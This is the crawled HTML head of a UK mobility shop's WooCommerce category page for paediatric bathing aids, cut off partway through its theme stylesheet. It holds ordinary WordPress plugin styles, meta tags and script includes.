

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://breezemobility.co.uk/product-category/bathroom/bath-shower-aids/paediatric-bathing-aids/
body_size: 34172
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>Paediatric Bathing Aids &#8211; Breeze Mobility</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Breeze Mobility &raquo; Feed" href="https://breezemobility.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Breeze Mobility &raquo; Comments Feed" href="https://breezemobility.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Breeze Mobility &raquo; Paediatric Bathing Aids Category Feed" href="https://breezemobility.co.uk/product-category/bathroom/bath-shower-aids/paediatric-bathing-aids/feed/" />
<link rel="canonical" href="https://breezemobility.co.uk/product-category/bathroom/bath-shower-aids/paediatric-bathing-aids/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#f5f5f5">
<meta name="description" content="&nbsp;">
<meta property="og:description" content="&nbsp;">
<meta property="og:title" content="Paediatric Bathing Aids &#8211; Breeze Mobility">
<meta property="og:url" content="https://breezemobility.co.uk/product-category/bathroom/bath-shower-aids/paediatric-bathing-aids">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="Breeze Mobility">
<meta property="og:type" content="website">
<meta property="og:image" content="https://breezemobility.co.uk/wp-content/uploads/2020/07/Shower_Stand-2.jpg" itemprop="image">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woo-conditional-shipping-blocks-style-css' href='https://breezemobility.co.uk/wp-content/plugins/conditional-shipping-for-woocommerce/frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://breezemobility.co.uk/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://breezemobility.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='pc4u-style-css' href='https://breezemobility.co.uk/wp-content/plugins/postcodes4u-address-finder/includes/css/pc4u_styles_v1-1.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://breezemobility.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&#038;family=Lato:wght@300;400;500;700;900&#038;family=Josefin+Sans:wght@100;200;300;400;500;600;700&#038;family=Jost:wght@300;400;500;600;700&#038;family=Roboto:wght@300;400;500;600;700;800;900&#038;display=swap' media='all' />
<link rel='stylesheet' id='sprw-frontend-style-css' href='https://breezemobility.co.uk/wp-content/plugins/smart-product-review/css/frontend-style.css?ver=2.0.3' media='all' />
<style id='sprw-frontend-style-inline-css'>

               .sprw-template-one.sprw-slider .bx-controls.bx-has-controls-direction .bx-prev ,
.sprw-template-one.sprw-slider .bx-controls.bx-has-controls-direction .bx-next {
    background-color: #1e73be;
}
.sprw-template-one.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a.active, 
.sprw-template-one.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background:  #1e73be !important;
}
.sprw-template-one span.sprw-star-icon {
    color: #1e73be ;
}
.sprw-template-one .sprw-star-rating .sprw-star ,
.sprw-template-one a.woocommerce-review-link:hover,
.summary .sprw-rating-container.sprw-template-one .sprw-rating-info-wrap .sprw-review-link-wrap a.woocommerce-review-link:hover {
    color: #1e73be;
}
.sprw-template-one .sprw-outer-meta-wrapper .sprw-badge-wrap{
    background-color: #1e73be;
}
.woocommerce .sprw-template-one .star-rating span {
    color: #1e73be;
}
.sprw-template-one .sprw-review-form-button,
.woocommerce .sprw-template-one #review_form #respond .form-submit input,
.sprw-template-one .qq-upload-button {
    background: #1e73be;
}
.sprw-template-one .sprw-rating-bar-wrap .sb_progress .sb_bar {
    background-color: #1e73be !important;
}
.sprw-template-one .sprw-image-link-wrap a:hover {
    color: #1e73be;
}
.woocommerce .sprw-template-two .star-rating span {
    color: #1e73be;
}
.sprw-template-two .sprw-rating-bar-wrap .sb_progress .sb_bar {
    background-color: #1e73be !important;
}
.sprw-star-rating .sprw-star {
    color: #1e73be;
   
}
span.sprw-star-icon {
    color: #1e73be;
}
.woocommerce .sprw-template-four  .sprw-average-rating-wrap .sprw-number-outer-wrap .star-rating span {
    color: #1e73be;
}
.sprw-template-four .sprw-number-outer-wrap .sprw-star-rating .sprw-star {
    color: #1e73be;
}
.sprw-template-three.sprw-slider .bx-controls.bx-has-controls-direction .bx-prev ,
.sprw-template-three.sprw-slider .bx-controls.bx-has-controls-direction .bx-next {
    background-color: #1e73be;
}
.sprw-template-three.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a.active, 
.sprw-template-three.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #1e73be !important;
}
.sprw-template-three span.sprw-star-icon i,
.sprw-template-three span.sprw-star-icon {
    color: #1e73be ;
}
.sprw-template-three a.woocommerce-review-link:hover,
.summary .sprw-rating-container.sprw-template-three .sprw-rating-info-wrap .sprw-review-link-wrap a.woocommerce-review-link:hover {
    color: #1e73be;
}
.sprw-template-three .sprw-image-link-wrap a:hover,
.woocommerce .sprw-template-three .star-rating span {
    color: #1e73be;
}
.sprw-template-three .sprw-gdpr-wrap input[type='checkbox']:checked::after, 
.sprw-template-three .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type='checkbox']:checked::after, 
.sprw-template-three .sprw-forms-content .comment-form label input[type='checkbox']:checked::after{
    background-color: #1e73be;
}
.sprw-template-three .sprw-review-form-button,
.woocommerce .sprw-template-three #review_form #respond .form-submit input,
.sprw-template-three .qq-upload-button {
    background: #1e73be;
}
.sprw-template-three .sprw-gdpr-wrap input[type='checkbox']:checked::after,
.sprw-template-three .sprw-forms-content .comment-form label input[type='radio']:checked::before,
.sprw-template-three .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type='checkbox']:checked::after, 
.sprw-template-three .sprw-forms-content .comment-form label input[type='checkbox']:checked:after{
    background-color: #1e73be;
         border-color: #1e73be;
}
.woocommerce .sprw-template-three p.stars a {
    color: #1e73be;
}
.sprw-template-three .sprw-inner-paginate li a.sprw-current-page,
.sprw-template-three .sprw-inner-paginate li a:hover {
    background-color: #1e73be;
}
.sprw-template-three .sprw-rating-bar-wrap .sb_progress .sb_bar {
    background-color: #1e73be !important;
}
.sprw-template-three .sprw-outer-meta-wrapper .sprw-badge-wrap{
    color: #1e73be;
}
.sprw-template-four.sprw-slider .bx-controls.bx-has-controls-direction .bx-prev ,
.sprw-template-four.sprw-slider .bx-controls.bx-has-controls-direction .bx-next {
    background-color: #1e73be;
}
.sprw-template-four.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a.active, 
.sprw-template-four.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #1e73be !important;
}
.sprw-template-four span.sprw-star-icon {
    color: #1e73be ;
}
.sprw-template-four a.sprw-load-more-trigger {
    border: 2px solid #1e73be;
}

.sprw-template-four a.sprw-load-more-trigger:hover {
    background-color: #1e73be;
    border-color: #1e73be;
}
.sprw-template-four .sprw-average-rating-wrap .sprw-number-outer-wrap {
    background: #1e73be;
}
.woocommerce .sprw-template-four .star-rating span {
    color: #1e73be;
}
.woocommerce .sprw-template-four p.stars a {
    color: #1e73be;
}
.sprw-template-four .sprw-gdpr-wrap input[type='checkbox']:checked::after, 
.sprw-template-four .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type='checkbox']:checked::after, 
.sprw-template-four .sprw-forms-content .comment-form label input[type=checkbox]:checked:after {
    border-color: #1e73be;
    background-color: #1e73be;
}
.sprw-template-four .sprw-forms-content .comment-form label input[type='radio']:checked::before{
    border-color: #1e73be;
}
.sprw-template-four .sprw-forms-content .comment-form label input[type='radio']:checked:after {
    background-color: #1e73be;
}
.sprw-template-four .sprw-star-rating .sprw-star,
.sprw-template-four #comments .sprw-list-img-wrap .sprw-image-link-wrap a:hover {
    color: #1e73be;
}
.sprw-template-four .sprw-outer-meta-wrapper .sprw-badge-wrap {
    background-color: #1e73be;
  
}
.sprw-template-four .sprw-review-form-button,
.woocommerce .sprw-template-four #review_form #respond .form-submit input,
.sprw-template-four .qq-upload-button {
    background: #1e73be;
}
.sprw-template-four a.sprw-vote-trigger {
    border: 2px solid #1e73be;
}
.sprw-template-four .sprw-inner-paginate li a.sprw-current-page,
.sprw-template-four a.sprw-vote-trigger:hover span.lnr.lnr-thumbs-down,
.sprw-template-four a.sprw-vote-trigger:hover span.lnr.lnr-thumbs-up,
.sprw-template-four .sprw-inner-paginate li a:hover,
.sprw-template-four a.sprw-vote-trigger:hover {
    background-color: #1e73be;
}
.sprw-template-four .sprw-rating-bar-wrap .sb_progress .sb_bar {
    background-color: #1e73be !important;
}
.sprw-template-five.sprw-slider .bx-controls.bx-has-controls-direction .bx-prev ,
.sprw-template-five.sprw-slider .bx-controls.bx-has-controls-direction .bx-next {
    background-color: #1e73be;
}
.sprw-template-five.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a.active, 
.sprw-template-five.sprw-slider .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background: #1e73be !important;
}
.sprw-template-five span.sprw-star-icon {
    color: #1e73be ;
}
.sprw-template-five .sprw-star-rating .sprw-star,
.sprw-template-five a.woocommerce-review-link:hover,
.summary .sprw-rating-container.sprw-template-five .sprw-rating-info-wrap .sprw-review-link-wrap a.woocommerce-review-link:hover {
    color: #1e73be;
}
.woocommerce .sprw-template-five .star-rating span {
    color: #1e73be;
}
.woocommerce .sprw-template-five #review_form #respond .form-submit input,
.sprw-template-five .qq-upload-button {
    background: #1e73be;
 
}
.sprw-template-five .sprw-gdpr-wrap input[type='checkbox']:checked::after,
.sprw-template-five .sprw-forms-content .comment-form label input[type='radio']:checked::before,
.sprw-template-five .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type='checkbox']:checked::after, 
.sprw-template-five .sprw-forms-content .comment-form label input[type=checkbox]:checked:after{
    background-color: #1e73be;
    border-color: #1e73be;
}

.woocommerce .sprw-template-five p.stars a {
    color: #1e73be;
}
.sprw-template-five .sprw-upvote-wrap.sprw-common-wrap .sprw-vote-trigger:hover{
    background-color: #1e73be;
    color: #fff;
}
.sprw-template-five .sprw-inner-paginate li a.sprw-current-page,
.sprw-template-five .sprw-inner-paginate li a:hover {
    background-color: #1e73be;
    color: #fff;
    border-color: #1e73be;
}
.sprw-template-five .sprw-rating-bar-wrap .sb_progress .sb_bar {
    background-color: #1e73be !important;
}

/*# sourceURL=sprw-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='elegant-icons-css' href='https://breezemobility.co.uk/wp-content/plugins/smart-product-review/css/elegant-icons.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='linear-css' href='https://breezemobility.co.uk/wp-content/plugins/smart-product-review/css/linear-style.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://breezemobility.co.uk/wp-content/plugins/smart-product-review/css/prettyPhoto.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://breezemobility.co.uk/wp-content/plugins/smart-product-review/css/fontawesome.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='solid-css' href='https://breezemobility.co.uk/wp-content/plugins/smart-product-review/css/solid.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='regular-css' href='https://breezemobility.co.uk/wp-content/plugins/smart-product-review/css/regular.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css' href='https://breezemobility.co.uk/wp-content/plugins/smart-product-review/css/jquery.bxslider.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='fileuploader-css' href='https://breezemobility.co.uk/wp-content/plugins/smart-product-review/css/fileuploader.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dropdown-min-css' href='https://breezemobility.co.uk/wp-content/plugins/smart-product-review/css/dropdown.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='transition-min-css' href='https://breezemobility.co.uk/wp-content/plugins/smart-product-review/css/transition.min.css?ver=6.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://breezemobility.co.uk/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://breezemobility.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://breezemobility.co.uk/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://breezemobility.co.uk/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://breezemobility.co.uk/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='wc-ppcp-applepay-css' href='https://breezemobility.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-applepay/assets/css/styles.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='wc-ppcp-googlepay-css' href='https://breezemobility.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-googlepay/assets/css/styles.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://breezemobility.co.uk/wp-content/themes/Impreza/css/style.min.css?ver=8.42' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='https://breezemobility.co.uk/wp-content/themes/Impreza/common/css/plugins/woocommerce.min.css?ver=8.42' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://breezemobility.co.uk/wp-content/themes/Impreza-child/style.css?ver=8.42' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script src="https://breezemobility.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://breezemobility.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/postcodes4u-address-finder/includes/js/pc4u_wp_v1_5_19.js?ver=6.9" id="pc4u-script-js"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?ver=2.0.3" id="sprw-google-captcha-js"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/smart-product-review/js/fileuploader.js?ver=6.9" id="fileuploader-js"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/smart-product-review/js/jquery.validate.js?ver=2.0.3" id="jquery-validate-js"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/smart-product-review/js/simple-skillbar.js?ver=2.0.3" id="simple-skillbar-js"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/smart-product-review/js/jquery.bxslider.min.js?ver=2.0.3" id="jquery-bxslider-min-js"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/smart-product-review/js/jquery.prettyPhoto.js?ver=2.0.3" id="jquery-prettyPhoto-js"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/smart-product-review/js/transition.min.js?ver=2.0.3" id="transition-js"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/smart-product-review/js/dropdown.min.js?ver=2.0.3" id="dropdown-js"></script>
<script id="sprw-frontend-script-js-extra">
var sprw_js_obj = {"ajax_url":"https://breezemobility.co.uk/wp-admin/admin-ajax.php","ajax_nonce":"3036871ebe"};
//# sourceURL=sprw-frontend-script-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/smart-product-review/js/frontend.js?ver=2.0.3" id="sprw-frontend-script-js"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://breezemobility.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="woo-conditional-shipping-js-js-extra">
var conditional_shipping_settings = {"trigger_fields":[]};
//# sourceURL=woo-conditional-shipping-js-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=3.6.0.free" id="woo-conditional-shipping-js-js"></script>
<link rel="https://api.w.org/" href="https://breezemobility.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://breezemobility.co.uk/wp-json/wp/v2/product_cat/60" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://breezemobility.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="YnH-ENEQkP7xDg6-HJZoQ_ePqFYUplHhQa0mLoVJTy8" />
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://breezemobility.co.uk/wp-content/uploads/2023/01/breeze-mobility-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://breezemobility.co.uk/wp-content/uploads/2023/01/breeze-mobility-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://breezemobility.co.uk/wp-content/uploads/2023/01/breeze-mobility-favicon.png" />
<meta name="msapplication-TileImage" content="https://breezemobility.co.uk/wp-content/uploads/2023/01/breeze-mobility-favicon.png" />
		<style id="wp-custom-css">
			.woocommerce span.onsale { background-color: #factivecaption0000; }		</style>
				<style id="us-icon-fonts">@font-face{font-display:swap;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://breezemobility.co.uk/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.42") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:swap;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://breezemobility.co.uk/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.42") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:swap;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://breezemobility.co.uk/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.42") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:swap;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://breezemobility.co.uk/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.42") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:swap;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://breezemobility.co.uk/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.42") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://breezemobility.co.uk/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.42") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#ffffff;--color-header-middle-bg-grad:#ffffff;--color-header-middle-text:#000000;--color-header-middle-text-hover:#29A8DF;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f5f5f5;--color-header-top-bg:#001D3D;--color-header-top-bg-grad:#001D3D;--color-header-top-text:#ffffff;--color-header-top-text-hover:#29A8DF;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#f8f8f8;--color-content-bg-grad:#f8f8f8;--color-content-bg-alt:#ffffff;--color-content-bg-alt-grad:#ffffff;--color-content-border:#e8e8e8;--color-content-heading:#000000;--color-content-heading-grad:#000000;--color-content-text:#000000;--color-content-link:#001D3D;--color-content-link-hover:#29A8DF;--color-content-primary:#001D3D;--color-content-primary-grad:#001D3D;--color-content-secondary:#29A8DF;--color-content-secondary-grad:#29A8DF;--color-content-faded:#999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f5f5f5;--color-alt-content-bg-grad:#f5f5f5;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#ddd;--color-alt-content-heading:#1a1a1a;--color-alt-content-heading-grad:#1a1a1a;--color-alt-content-text:#333;--color-alt-content-link:#e95095;--color-alt-content-link-hover:#7049ba;--color-alt-content-primary:#e95095;--color-alt-content-primary-grad:linear-gradient(135deg,#e95095,#7049ba);--color-alt-content-secondary:#7049ba;--color-alt-content-secondary-grad:linear-gradient(135deg,#7049ba,#e95095);--color-alt-content-faded:#999;--color-alt-content-overlay:#e95095;--color-alt-content-overlay-grad:linear-gradient(135deg,#e95095,rgba(233,80,149,0.75));--color-footer-bg:#001D3D;--color-footer-bg-grad:#001D3D;--color-footer-bg-alt:#f8f8f8;--color-footer-bg-alt-grad:#f8f8f8;--color-footer-border:#e8e8e8;--color-footer-heading:#ffffff;--color-footer-heading-grad:#ffffff;--color-footer-text:#ffffff;--color-footer-link:#ffffff;--color-footer-link-hover:#29A8DF;--color-subfooter-bg:#FFD60A;--color-subfooter-bg-grad:#FFD60A;--color-subfooter-bg-alt:#222;--color-subfooter-bg-alt-grad:#222;--color-subfooter-border:rgba(255,255,255,0.00);--color-subfooter-heading:#001D3D;--color-subfooter-heading-grad:#001D3D;--color-subfooter-text:#001D3D;--color-subfooter-link:#001D3D;--color-subfooter-link-hover:#29A8DF;--color-content-primary-faded:rgba(0,29,61,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1300px;--site-content-width:1360px;--text-block-margin-bottom:0rem;--focus-outline-width:2px}:root{--font-family:Montserrat,sans-serif;--font-size:16px;--line-height:28px;--font-weight:400;--bold-font-weight:700;--text-transform:none;--font-style:normal;--letter-spacing:0em;--h1-font-family:Montserrat,sans-serif;--h1-font-size:max( 3rem,3vw 